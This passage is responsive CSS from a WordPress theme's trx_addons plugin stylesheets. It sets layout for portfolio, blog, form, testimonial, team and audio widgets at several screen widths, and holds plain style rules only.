  .portfolio_page.portfolio_page_details_right .portfolio_page_details_wrap .portfolio_page_details .portfolio_page_details_item .portfolio_page_details_item_title, .portfolio_page.portfolio_page_details_left .portfolio_page_details_wrap .portfolio_page_details .portfolio_page_details_item .portfolio_page_details_item_title {
    width: 35%;
  }
  .portfolio_page.portfolio_page_details_right .portfolio_page_details_wrap .portfolio_page_details .portfolio_page_details_item .portfolio_page_details_item_value, .portfolio_page.portfolio_page_details_left .portfolio_page_details_wrap .portfolio_page_details .portfolio_page_details_item .portfolio_page_details_item_value {
    width: 65%;
  }
  .portfolio_page.portfolio_page_details_top .portfolio_page_details_wrap .portfolio_page_details .portfolio_page_details_item .portfolio_page_details_item_title, .portfolio_page.portfolio_page_details_bottom .portfolio_page_details_wrap .portfolio_page_details .portfolio_page_details_item .portfolio_page_details_item_title {
    width: 35%;
  }
  .portfolio_page.portfolio_page_details_top .portfolio_page_details_wrap .portfolio_page_details .portfolio_page_details_item .portfolio_page_details_item_value, .portfolio_page.portfolio_page_details_bottom .portfolio_page_details_wrap .portfolio_page_details .portfolio_page_details_item .portfolio_page_details_item_value {
    width: 65%;
  }
  body.body_style_wide:not(.expand_content) .portfolio_page_details_top .portfolio_page_details .portfolio_page_details_item .portfolio_page_details_item_title,
  body.body_style_wide:not(.expand_content) .portfolio_page_details_bottom .portfolio_page_details .portfolio_page_details_item .portfolio_page_details_item_title {
    width: 35%;
  }
  .sc_blogger_lay_portfolio.sc_blogger_lay_portfolio_style-1 .sc_blogger_item .sc_blogger_item_body .sc_blogger_item_content {
    margin-bottom: 10px;
  }
  .sc_portfolio.sc_portfolio_extra .sc_portfolio_item .post_info {
    left: 15px !important;
    bottom: 15px !important;
    max-width: calc(100% - 30px) !important;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_item .sc_blogger_item_body .post_featured:before,
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_item .sc_blogger_item_body .post_featured:before {
    padding-top: 75%;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap[class*=sc_blogger_grid_],
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap[class*=sc_blogger_grid_] {
    display: block !important;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_item .sc_blogger_item_body .post_featured:before {
    padding-top: 100%;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_item + .sc_blogger_item {
    margin-top: 20px;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap[class*=sc_blogger_grid_] {
    display: block !important;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap + .sc_blogger_grid_wrap {
    margin-top: 20px;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_item .sc_blogger_item_body .post_featured:before {
    padding-top: 100%;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap[class*=sc_blogger_grid_] {
    display: block !important;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_item .sc_blogger_item_body .post_featured:before {
    padding-top: 75%;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_item:before {
    padding-top: 75%;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_item + .sc_blogger_item {
    margin-top: 20px;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap[class*=sc_blogger_grid_] {
    display: block !important;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_item .sc_blogger_item_body .post_featured:before {
    padding-top: 75%;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_item:before {
    padding-top: 75%;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_item + .sc_blogger_item {
    margin-top: 20px;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap + .sc_blogger_grid_wrap {
    margin-top: 20px;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap[class*=sc_blogger_grid_] {
    display: block !important;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_item .sc_blogger_item_body .post_featured:before {
    padding-top: 75%;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap[class*=sc_blogger_grid_] {
    display: block !important;
  }
  .sc_portfolio.sc_portfolio_simple .sc_portfolio_item .post_content_wrap .post_title {
    font-size: 1.3em;
  }
  .sc_portfolio.sc_portfolio_simple .sc_portfolio_item {
    padding: 0 15px 8px 0;
  }
  .sc_portfolio.sc_portfolio_simple.related_wrap .related_columns .sc_portfolio_item {
    display: block;
  }
  .sc_portfolio.sc_portfolio_simple.related_wrap .sc_portfolio_item .post_content_wrap {
    display: block;
  }
  .sc_portfolio.sc_portfolio_simple.related_wrap .sc_portfolio_item .post_content_wrap .post_meta {
    padding-left: 0;
    margin-left: 0;
  }
  .sc_portfolio.sc_portfolio_simple.related_wrap .sc_portfolio_item .post_content_wrap .post_meta:before {
    display: none;
  }
  .slider_width_auto .sc_portfolio.sc_portfolio_default .sc_portfolio_slider .slider_container .sc_portfolio_item .post_featured .post_info {
    padding: 15px;
    max-width: calc(100% - 30px);
    bottom: 15px;
  }
  .slider_width_auto .sc_portfolio.sc_portfolio_default .sc_portfolio_slider .slider_container .sc_portfolio_item .post_featured:before {
    padding-top: 140%;
  }
  .portfolio_page .portfolio_page_gallery .trx_addons_column-1_2,
  .portfolio_page .portfolio_page_gallery .trx_addons_column-1_3,
  .portfolio_page .portfolio_page_gallery .trx_addons_column-1_4 {
    width: calc(100% / var(--theme-var-grid_max_columns)) !important;
  }
  .portfolio_page_gallery_type_masonry_2,
  .portfolio_page_gallery_type_masonry_3,
  .portfolio_page_gallery_type_masonry_4 {
    margin-right: 0 !important;
  }
  .portfolio_page_gallery_type_masonry_2 .portfolio_page_gallery_item,
  .portfolio_page_gallery_type_masonry_3 .portfolio_page_gallery_item,
  .portfolio_page_gallery_type_masonry_4 .portfolio_page_gallery_item {
    width: 100% !important;
    padding-right: 0 !important;
  }
  .sc_blogger_portmodern .portfolio_preview .inner_preview .portfolio_description .post_details .post_description .portfolio_page_details .portfolio_page_details_item.portfolio_page_details_share .socials_share .social_items .social_item {
    margin: 0 1em 8px 0;
  }
  .sc_blogger_portmodern .sc_blogger_content .sc_blogger_item:after {
    bottom: 1rem;
  }
  /* Portfolio End */
  /* Countdown Start */
  .sc_countdown_default .sc_countdown_separator {
    font-size: 25px;
    margin: 0 8px;
  }
  .sc_countdown_default .sc_countdown_item .sc_countdown_digits {
    font-size: 30px;
  }
  .sc_countdown_default .sc_countdown_item .sc_countdown_label {
    font-size: 14px;
  }
  .sc_countdown_default.aligncenter .sc_countdown_separator {
    margin: 0 8px;
  }
  .sc_countdown_default.alignleft {
    margin-right: 0 !important;
  }
  /* Countdown End */
  /* Testimonials Styles Start */
  .sc_testimonials_classic .slider_container .sc_testimonials_item {
    padding: 0 15px;
  }
  .sc_testimonials_classic .slider_container.slider_controls_side .slider_controls_wrap > a {
    display: none;
  }
  .sc_testimonials_decoration .slider_container.slider_one .sc_testimonials_item {
    padding: 0;
  }
  .sc_testimonials_decoration .slider_container.slider_controls_side .slider_controls_wrap > a {
    display: none;
  }
  .sc_testimonials_alter .slider_container.slider_one .sc_testimonials_item {
    padding: 0 15px;
  }
  .sc_testimonials_alter .slider_container.slider_controls_side .slider_controls_wrap > a {
    display: none;
  }
  .sc_testimonials_creative .slider_container.slider_controls_side .slider_controls_wrap > a.slider_prev {
    left: calc(50% - 105px) !important;
  }
  .sc_testimonials_creative .slider_container.slider_controls_side .slider_controls_wrap > a.slider_next {
    right: calc(50% - 105px) !important;
  }
  .sc_testimonials_creative .sc_testimonials_item .sc_testimonials_item_top {
    margin: 0 0 17px 0;
  }
  /* Testimonials Styles End */
  /* Style for Sticky video Stsrt */
  .trx_addons_video_sticky_on .trx_addons_video_sticky_close {
    bottom: 180px;
  }
  /* Style for Sticky video End */
  .sc_team_plain .trx_addons_hover_team .sc_team_item_title {
    font-size: 20px;
  }
  .sc_team_plain .trx_addons_hover_team .sc_team_item_socials {
    margin-top: 12px;
  }
  .post-type-archive-cpt_team .sc_team_default .trx_addons_columns_wrap [class*=trx_addons_column-] {
    width: 100% !important;
  }
  /* Style for review on single post */
  .trx_addons_reviews_block.trx_addons_reviews_block_detailed .trx_addons_reviews_block_pn .trx_addons_reviews_block_negatives,
  .trx_addons_reviews_block.trx_addons_reviews_block_detailed .trx_addons_reviews_block_pn .trx_addons_reviews_block_positives {
    width: calc(100% - 1em);
  }
  .trx_addons_reviews_block_detailed .trx_addons_reviews_block_info,
  .trx_addons_reviews_block_detailed .trx_addons_reviews_block_pn {
    padding: 2em 1em;
  }
  .trx_addons_reviews_block_detailed .trx_addons_reviews_block_criterias,
  .trx_addons_reviews_block_detailed .trx_addons_reviews_block_buttons {
    margin: 3em 1em;
  }
  .trx_addons_reviews_block_detailed .trx_addons_reviews_block_mark_wrap {
    padding-right: 0;
  }
  .trx_addons_reviews_block_detailed .trx_addons_reviews_block_title,
  .trx_addons_reviews_block_detailed .trx_addons_reviews_block_summary {
    text-align: center;
  }
  .trx_addons_reviews_block_detailed .trx_addons_reviews_block_pn .trx_addons_reviews_block_subtitle {
    margin: 0 0 0.5em;
  }
  .trx_addons_reviews_block_detailed .trx_addons_reviews_block_criterias .trx_addons_reviews_block_list li {
    text-align: left;
  }
  .trx_addons_reviews_block_detailed .trx_addons_reviews_block_criterias .trx_addons_reviews_block_list_title {
    position: relative;
    left: 0;
    padding-right: 0 !important;
    width: 100%;
    display: block;
  }
  .trx_addons_reviews_block_detailed .trx_addons_reviews_block_criterias .trx_addons_reviews_block_list li + li {
    margin-top: 0.7em;
  }
  .trx_addons_reviews_block_detailed .trx_addons_reviews_block_buttons .trx_addons_reviews_block_subtitle,
  .trx_addons_reviews_block_detailed .trx_addons_reviews_block_criterias .trx_addons_reviews_block_subtitle {
    margin-bottom: 0.5em;
  }
}/*# sourceMappingURL=trx_addons-additional-responsive-1.css.map */

--- FILE ---
content_type: text/css
request_url: https://joshallan.com/wp-content/themes/rosaleen/skins/default/plugins/trx_addons/trx_addons-additional-responsive-3.css?reload=707891419
body_size: 7440
content:
@media (max-width: 1679px) {
  .slider_container.slider_controls_outside + .slider_controls_wrap > .slider_prev,
  .slider_outer_controls_outside > .slider_controls_wrap > .slider_prev {
    left: -60px;
  }
  .slider_container.slider_controls_outside + .slider_controls_wrap > .slider_next,
  .slider_outer_controls_outside > .slider_controls_wrap > .slider_next {
    right: -60px;
  }
  .slider_outer_controls_outside .slider_outer_controls_side .slider_controls_wrap > .slider_next,
  .slider_outer_controls_outside .slider_outer_controls_side .slider_controls_wrap > .slider_prev {
    -webkit-transform: none !important;
        -ms-transform: none !important;
            transform: none !important;
  }
}
@media (max-width: 1439px) {
  /* wpcf7 */
  div.wpcf7 .form-style-2 .columns_wrap.margin-bottom > [class*=column-] {
    padding-bottom: 40px;
  }
  div.wpcf7 .form-style-2 + div.wpcf7-response-output {
    margin: 25px 0 0;
  }
  /* Slider Controller */
  .sc_slider_controller_titles .sc_slider_controller_info {
    font-size: 22px;
  }
  .sc_slider_controller_info_number {
    margin-right: 0.2em;
  }
  .slider_pagination_style_title .slider_pagination_wrap .slider_pagination_bullet {
    font-size: 40px;
  }
  /* Audio */
  .trx_addons_audio_player {
    padding: 0;
  }
  /* Title */
  .sc_item_subtitle + .sc_item_title {
    margin-top: 0;
  }
  .sc_item_subtitle_above {
    margin-bottom: 1.1em;
  }
  .sc_item_title_style_icon_bottom.sc_item_title:after,
  .sc_title_icon_bottom .sc_item_title:after {
    margin-top: 22px;
  }
  /* default */
  h2.sc_item_title:not(.sc_item_title_tag) + .sc_item_descr,
  h2.sc_item_title:not(.sc_item_title_tag) + .sc_item_slider,
  h2.sc_item_title:not(.sc_item_title_tag) + .sc_item_columns,
  h2.sc_item_title:not(.sc_item_title_tag) + .sc_item_masonry,
  h2.sc_item_title:not(.sc_item_title_tag) + .sc_item_filters_wrap,
  h2.sc_item_title:not(.sc_item_title_tag) + .sc_item_content {
    margin-top: 1.2em;
  }
  /* h1 */
  h1.sc_item_title_tag + .sc_item_descr,
  h1.sc_item_title_tag + .sc_item_slider,
  h1.sc_item_title_tag + .sc_item_columns,
  h1.sc_item_title_tag + .sc_item_masonry,
  h1.sc_item_title_tag + .sc_item_filters_wrap,
  h1.sc_item_title_tag + .sc_item_content {
    margin-top: 1.1em;
  }
  /* h2 */
  h2.sc_item_title_tag + .sc_item_descr,
  h2.sc_item_title_tag + .sc_item_slider,
  h2.sc_item_title_tag + .sc_item_columns,
  h2.sc_item_title_tag + .sc_item_masonry,
  h2.sc_item_title_tag + .sc_item_filters_wrap,
  h2.sc_item_title_tag + .sc_item_content {
    margin-top: 1.2em;
  }
  /* h3 */
  h3.sc_item_title_tag + .sc_item_descr,
  h3.sc_item_title_tag + .sc_item_slider,
  h3.sc_item_title_tag + .sc_item_columns,
  h3.sc_item_title_tag + .sc_item_masonry,
  h3.sc_item_title_tag + .sc_item_filters_wrap,
  h3.sc_item_title_tag + .sc_item_content {
    margin-top: 1.2em;
  }
  /* h4 */
  h4.sc_item_title_tag + .sc_item_descr,
  h4.sc_item_title_tag + .sc_item_slider,
  h4.sc_item_title_tag + .sc_item_columns,
  h4.sc_item_title_tag + .sc_item_masonry,
  h4.sc_item_title_tag + .sc_item_filters_wrap,
  h4.sc_item_title_tag + .sc_item_content {
    margin-top: 1.1em;
  }
  /* h5 */
  h5.sc_item_title_tag + .sc_item_descr,
  h5.sc_item_title_tag + .sc_item_slider,
  h5.sc_item_title_tag + .sc_item_columns,
  h5.sc_item_title_tag + .sc_item_masonry,
  h5.sc_item_title_tag + .sc_item_filters_wrap,
  h5.sc_item_title_tag + .sc_item_content {
    margin-top: 1.1em;
  }
  /* h6 */
  h6.sc_item_title_tag + .sc_item_descr,
  h6.sc_item_title_tag + .sc_item_slider,
  h6.sc_item_title_tag + .sc_item_columns,
  h6.sc_item_title_tag + .sc_item_masonry,
  h6.sc_item_title_tag + .sc_item_filters_wrap,
  h6.sc_item_title_tag + .sc_item_content {
    margin-top: 1em;
  }
  .sc_item_title + .sc_item_button,
  .sc_item_title + .sc_item_button_image,
  .sc_item_subtitle + .sc_item_button,
  .sc_item_subtitle + .sc_item_button_image,
  .sc_item_descr + .sc_item_button,
  .sc_item_descr + .sc_item_button_image,
  .sc_item_content + .sc_item_button,
  .sc_item_content + .sc_item_button_image,
  .sc_item_slider + .sc_item_button,
  .sc_item_slider + .sc_item_button_image,
  .sc_item_columns + .sc_item_button,
  .sc_item_columns + .sc_item_button_image {
    margin-top: 1.8em;
  }
  /* Blogger Start
   ++++++++++++++++ */
  /* list -> hover 2 */
  .sc_blogger_list.sc_blogger_list_hover_2 .sc_blogger_item .sc_blogger_item_body {
    padding: 20px 40px;
  }
  .sc_blogger_list.sc_blogger_list_hover_2 .sc_blogger_item_title {
    font-size: 24px;
  }
  /* classic -> simple */
  .sc_blogger_default.sc_blogger_default_classic_simple .sc_blogger_item_title {
    font-size: 26px;
  }
  .sc_blogger_default.sc_blogger_default_classic_simple .sc_blogger_item_default.sc_blogger_item_on_plate .sc_blogger_item_content {
    padding: 27px;
  }
  /* ++++++++++++
   Blogger End */
  body:not(.remove_margins) .team_page_wrap_info.comments_close {
    margin-bottom: -100px;
  }
  .team_page_wrap_info .team_page_wrap_info_over {
    padding: 100px 0;
  }
}
@media (max-width: 1279px) {
  .slider_container.slider_controls_outside + .slider_controls_wrap > .slider_prev,
  .slider_outer_controls_outside > .slider_controls_wrap > .slider_prev {
    left: 0;
  }
  .slider_container.slider_controls_outside + .slider_controls_wrap > .slider_next,
  .slider_outer_controls_outside > .slider_controls_wrap > .slider_next {
    right: 0;
  }
  /* Slider Controller */
  .sc_slider_controller_info_title {
    max-width: 90%;
  }
  .sc_slider_controller_titles .sc_slider_controller_info {
    font-size: 20px;
  }
  .sc_slider_controller_info_number {
    display: block;
    margin-bottom: 2px;
  }
  .slider_pagination_style_title .slider_pagination_wrap .slider_pagination_bullet {
    font-size: 34px;
  }
  .slider_pagination_style_title.sc_slider_controls_light .slider_pagination_wrap .slider_pagination_bullet + .slider_pagination_bullet {
    margin-top: 18px !important;
  }
  /* Single Team */
  .team_member_page .team_member_position + .team_member_title {
    margin-top: 10px;
  }
  .team_member_page .team_member_title {
    font-size: 47px;
  }
  .team_page_related .related_wrap_title,
  .team_page_wrap_info .section_title {
    margin: 0 0 0.8em 0;
    font-size: 38px;
  }
  .team_page_wrap_info .team_page_wrap_info_over {
    padding: 85px 0 90px;
  }
  .team_page_wrap_info .team_member_brief_info_details .team_member_details_phone .team_member_details_value {
    font-size: 18px;
  }
  .team_member_page .team_member_featured .post_featured {
    margin-bottom: 45px;
  }
  body:not(.remove_margins) .team_page_wrap_info.comments_close {
    margin-bottom: -90px;
  }
  /* wpcf7 */
  div.wpcf7 .form-style-1 .columns_wrap > [class*=column-] {
    padding-bottom: 30px;
  }
  div.wpcf7 .form-style-1 .columns_wrap.margin-bottom > [class*=column-] {
    padding-bottom: 40px;
  }
  div.wpcf7 .form-style-5 .wpcf7-submit-style {
    margin-top: 15px;
  }
  div.wpcf7 .form-style-4 .columns_wrap > [class*=column-] {
    padding-bottom: 20px;
  }
  div.wpcf7 .form-style-4 .columns_wrap.margin-bottom > [class*=column-] {
    padding-bottom: 20px;
  }
  div.wpcf7 .form-style-3 .columns_wrap > [class*=column-] {
    padding-bottom: 30px;
  }
  div.wpcf7 .form-style-3 .columns_wrap.margin-bottom > [class*=column-] {
    padding-bottom: 35px;
  }
  div.wpcf7 .form-style-6 .columns_wrap.margin-bottom {
    padding-bottom: 15px;
  }
  div.wpcf7 .form-style-7 .columns_wrap > [class*=column-] {
    padding-bottom: 30px;
  }
  div.wpcf7 .form-style-7 .columns_wrap.margin-bottom {
    margin-bottom: 0;
  }
  div.wpcf7 .form-style-2 .columns_wrap.margin-bottom > [class*=column-] {
    padding-bottom: 32px;
  }
  /* Instagram */
  #sb_instagram[data-shortcode-atts*=feedTwo] .sbi_follow_btn a,
  #sb_instagram.feedTwo .sbi_follow_btn a {
    height: 90px;
    min-width: 90px;
    line-height: 89px;
  }
  /* Instagram Widget */
  .widget_instagram_type_modern .widget_instagram_follow_link_wrap .widget_instagram_follow_link {
    height: 90px;
    min-width: 90px;
    line-height: 90px;
  }
  /* MailChimp */
  #style-4.mc4wp-form .mc4wp-form-fields button,
  #style-4.mc4wp-form .mc4wp-form-fields input[type=submit] {
    font-size: 15px;
  }
  #style-5.mc4wp-form .mc4wp-form-fields input[type=email] {
    font-size: 30px;
  }
  #style-5.mc4wp-form label {
    padding: 0 0 0 65px;
    width: 70%;
  }
  #style-5.mc4wp-form input[type=checkbox] + label:before {
    width: 48px;
    height: 48px;
    line-height: 48px;
  }
  #style-5.mc4wp-form .mc4wp-form-fields button,
  #style-5.mc4wp-form .mc4wp-form-fields input[type=submit] {
    width: 50px;
    -webkit-box-flex: 0;
        -ms-flex: 0 0 50px;
            flex: 0 0 50px;
    font-size: 12px;
  }
  #style-7.mc4wp-form label {
    margin: 25px auto 0;
  }
  #style-9.mc4wp-form .mc4wp-form-fields input[type=email] {
    height: 60px;
  }
  #style-9.mc4wp-form .mc4wp-form-fields:before {
    top: 16px;
  }
  #style-9.mc4wp-form .mc4wp-form-fields button,
  #style-9.mc4wp-form .mc4wp-form-fields input[type=submit] {
    height: 60px;
    line-height: 60px;
  }
  #style-9.mc4wp-form label {
    margin: 15px 0 0;
  }
  /* Title */
  .sc_item_subtitle_above {
    margin-bottom: 0.9em;
  }
  .sc_item_title_style_icon_bottom.sc_item_title:after,
  .sc_title_icon_bottom .sc_item_title:after {
    margin-top: 20px;
  }
  .sc_item_subtitle.sc_item_title_style_icon:before,
  .sc_title_icon .sc_item_subtitle:before {
    margin-bottom: 16px;
  }
  /* default */
  h2.sc_item_title:not(.sc_item_title_tag) + .sc_item_descr,
  h2.sc_item_title:not(.sc_item_title_tag) + .sc_item_slider,
  h2.sc_item_title:not(.sc_item_title_tag) + .sc_item_columns,
  h2.sc_item_title:not(.sc_item_title_tag) + .sc_item_masonry,
  h2.sc_item_title:not(.sc_item_title_tag) + .sc_item_filters_wrap,
  h2.sc_item_title:not(.sc_item_title_tag) + .sc_item_content {
    margin-top: 1em;
  }
  /* h1 */
  h1.sc_item_title_tag + .sc_item_descr,
  h1.sc_item_title_tag + .sc_item_slider,
  h1.sc_item_title_tag + .sc_item_columns,
  h1.sc_item_title_tag + .sc_item_masonry,
  h1.sc_item_title_tag + .sc_item_filters_wrap,
  h1.sc_item_title_tag + .sc_item_content {
    margin-top: 1em;
  }
  /* h2 */
  h2.sc_item_title_tag + .sc_item_descr,
  h2.sc_item_title_tag + .sc_item_slider,
  h2.sc_item_title_tag + .sc_item_columns,
  h2.sc_item_title_tag + .sc_item_masonry,
  h2.sc_item_title_tag + .sc_item_filters_wrap,
  h2.sc_item_title_tag + .sc_item_content {
    margin-top: 1em;
  }
  /* h3 */
  h3.sc_item_title_tag + .sc_item_descr,
  h3.sc_item_title_tag + .sc_item_slider,
  h3.sc_item_title_tag + .sc_item_columns,
  h3.sc_item_title_tag + .sc_item_masonry,
  h3.sc_item_title_tag + .sc_item_filters_wrap,
  h3.sc_item_title_tag + .sc_item_content {
    margin-top: 1em;
  }
  /* h4 */
  h4.sc_item_title_tag + .sc_item_descr,
  h4.sc_item_title_tag + .sc_item_slider,
  h4.sc_item_title_tag + .sc_item_columns,
  h4.sc_item_title_tag + .sc_item_masonry,
  h4.sc_item_title_tag + .sc_item_filters_wrap,
  h4.sc_item_title_tag + .sc_item_content {
    margin-top: 0.8em;
  }
  /* h5 */
  h5.sc_item_title_tag + .sc_item_descr,
  h5.sc_item_title_tag + .sc_item_slider,
  h5.sc_item_title_tag + .sc_item_columns,
  h5.sc_item_title_tag + .sc_item_masonry,
  h5.sc_item_title_tag + .sc_item_filters_wrap,
  h5.sc_item_title_tag + .sc_item_content {
    margin-top: 0.8em;
  }
  /* h6 */
  h6.sc_item_title_tag + .sc_item_descr,
  h6.sc_item_title_tag + .sc_item_slider,
  h6.sc_item_title_tag + .sc_item_columns,
  h6.sc_item_title_tag + .sc_item_masonry,
  h6.sc_item_title_tag + .sc_item_filters_wrap,
  h6.sc_item_title_tag + .sc_item_content {
    margin-top: 0.8em;
  }
  .sc_item_title + .sc_item_button,
  .sc_item_title + .sc_item_button_image,
  .sc_item_subtitle + .sc_item_button,
  .sc_item_subtitle + .sc_item_button_image,
  .sc_item_descr + .sc_item_button,
  .sc_item_descr + .sc_item_button_image,
  .sc_item_content + .sc_item_button,
  .sc_item_content + .sc_item_button_image,
  .sc_item_slider + .sc_item_button,
  .sc_item_slider + .sc_item_button_image,
  .sc_item_columns + .sc_item_button,
  .sc_item_columns + .sc_item_button_image {
    margin-top: 1.5em;
  }
  .sc_title_accent .sc_item_subtitle {
    padding-left: 50px;
  }
  .sc_title_accent .sc_item_subtitle:before {
    width: 30px;
  }
  .sc_title_accent .sc_item_subtitle.sc_align_right {
    padding: 0 50px 0 0;
  }
  /* Audio */
  .trx_addons_audio_player .trx_addons_audio_player_wrap {
    padding: 2em;
  }
  .trx_addons_audio_player .trx_addons_audio_player_wrap .audio_caption {
    font-size: 24px;
  }
  .trx_addons_audio_player .trx_addons_audio_player_wrap .audio_now_playing {
    margin-bottom: 1.1em;
  }
  .trx_addons_audio_player .audio_info + .audio_embed,
  .trx_addons_audio_player .audio_info + .audio_frame {
    margin-top: 18px;
  }
  .wp-playlist.wp-audio-playlist .mejs-container .mejs-controls {
    margin-bottom: 35px;
    padding: 0 1.7em;
  }
  .wp-playlist.wp-audio-playlist .mejs-container {
    padding: 0 1.7em 0 1.7em;
    min-height: 84px;
  }
  .wp-playlist.wp-audio-playlist .wp-playlist-current-item {
    padding: 2em 1.7em 0.8em;
  }
  .wp-playlist.wp-audio-playlist .wp-playlist-item-title {
    font-size: 24px;
  }
  .wp-playlist.wp-audio-playlist .wp-playlist-tracks {
    margin-top: 2em;
  }
  .wp-playlist.wp-audio-playlist .wp-playlist-tracks .wp-playlist-item {
    padding: 15px 0;
  }
  .wp-playlist.wp-audio-playlist .wp-playlist-tracks .wp-playlist-item .wp-playlist-item-length {
    top: 15px;
  }
  /* Blogger Start
   ++++++++++++++++ */
  /* band */
  .sc_blogger_band.sc_blogger_band_default .post_layout_band:only-child .post_content_wrap .post_title,
  .sc_blogger_band.sc_blogger_band_default .post_layout_band:only-child .post_title {
    font-size: 32px;
  }
  /* classic -> simple */
  .sc_blogger_item_default.sc_blogger_item_image_position_left .sc_blogger_item_content,
  .sc_blogger_item_default.sc_blogger_item_image_position_alter.sc_blogger_item_odd .sc_blogger_item_content {
    padding-left: 30px;
  }
  .sc_blogger_default.sc_blogger_default_classic_simple .sc_blogger_item_title {
    font-size: 22px;
  }
  .sc_blogger_default.sc_blogger_default_classic_simple .sc_blogger_item_default.sc_blogger_item_on_plate .sc_blogger_item_content {
    padding: 27px;
  }
  .sc_blogger_default.sc_blogger_default_classic_simple .post_meta {
    margin: 0 0 10px 0;
  }
  /* list */
  .sc_blogger_list.sc_blogger_list_with_image .sc_blogger_item_title {
    font-size: 20px;
  }
  .sc_blogger_list.sc_blogger_list_with_image .sc_blogger_content .sc_blogger_item_list {
    margin-bottom: 20px;
    padding-bottom: 20px;
  }
  /* list hover */
  .sc_blogger_list.sc_blogger_list_hover .post_meta {
    margin: 0 0 0.8em 0;
  }
  .sc_blogger_list.sc_blogger_list_hover .sc_blogger_item_title {
    font-size: 26px;
  }
  /* list hover_2 */
  .sc_blogger_list.sc_blogger_list_hover_2 .sc_blogger_item:before {
    display: none;
  }
  .sc_blogger_list.sc_blogger_list_hover_2 .sc_blogger_item_title {
    font-size: 22px;
  }
  .sc_blogger_list.sc_blogger_list_hover_2 .sc_blogger_item .sc_blogger_item_body {
    padding: 30px;
    position: relative;
  }
  /* list simple */
  .sc_blogger_list.sc_blogger_list_simple .sc_blogger_item_title {
    font-size: 24px;
  }
  /* default */
  .sc_blogger .sc_blogger_item_title + .sc_blogger_item_button, .sc_blogger .sc_blogger_item_meta + .sc_blogger_item_button, .sc_blogger .sc_blogger_item_excerpt + .sc_blogger_item_button {
    margin-top: 0.6em;
  }
  .sc_blogger_default.sc_blogger_default_classic_time .sc_blogger_item_default.sc_blogger_item_on_plate .sc_blogger_item_content {
    padding: 40px 30px 30px;
  }
  .sc_blogger_default.sc_blogger_default_classic_time .post_meta.sc_blogger_item_meta.post_meta_date b {
    margin-top: -5px;
    font-size: 30px;
  }
  .sc_blogger_default.sc_blogger_default_classic_time .sc_blogger_item_title {
    font-size: 24px;
  }
  .sc_blogger_default.sc_blogger_default_classic_time .post_meta {
    margin: 0 0 10px 0;
  }
  /* classic_time_2 */
  .sc_blogger_default.sc_blogger_default_classic_time_2 .sc_blogger_item_title {
    font-size: 30px;
    line-height: 1.2em;
  }
  .sc_blogger_default.sc_blogger_default_classic_time_2 .sc_item_featured [class*=post_info_] {
    padding: 20px;
  }
  .sc_blogger_default.sc_blogger_default_classic_time_2 .sc_blogger_item_content > .post_meta.sc_blogger_item_meta.post_meta_date ~ * {
    margin-left: 90px;
  }
  /* over_centered_hover */
  .sc_blogger_default.sc_blogger_default_over_centered_hover .sc_item_featured [class*=post_info_] .post_meta {
    margin: 0 0 0.7em 0;
  }
  .sc_blogger_default.sc_blogger_default_over_centered_hover .sc_item_featured [class*=post_info_] .sc_blogger_item_title {
    font-size: 22px;
  }
  .sc_blogger_default.sc_blogger_default_over_centered_hover .sc_item_featured [class*=post_info_] .sc_blogger_item_title + .sc_blogger_item_excerpt, .sc_blogger_default.sc_blogger_default_over_centered_hover .sc_blogger_default.sc_blogger_default_over_centered_hover .sc_item_featured [class*=post_info_] .sc_blogger_item_meta + .sc_blogger_item_excerpt {
    margin-top: 0.6em;
  }
  .sc_blogger_default.sc_blogger_default_over_centered_hover .sc_item_featured [class*=post_info_] {
    padding: 30px 30px 20px;
  }
  /* over_centered_hover_3 */
  .sc_blogger_default.sc_blogger_default_over_centered_hover_2 .sc_item_featured [class*=post_info_] {
    padding: 30px;
  }
  .sc_blogger_default.sc_blogger_default_over_centered_hover_2 .sc_blogger_item_body .sc_blogger_item_title,
  .sc_blogger_default.sc_blogger_default_over_centered_hover_2 .sc_item_featured [class*=post_info_] .sc_blogger_item_title {
    font-size: 24px;
  }
  .sc_blogger_default.sc_blogger_default_over_centered_hover_2 .sc_item_featured [class*=post_info_] .post_meta.sc_blogger_item_meta.post_meta_categories {
    top: 30px;
    left: 30px;
    right: 30px;
  }
  .sc_blogger_default.sc_blogger_default_over_centered_hover_2 .sc_item_featured [class*=post_info_] .post_meta {
    margin: 10px 0 0 0;
  }
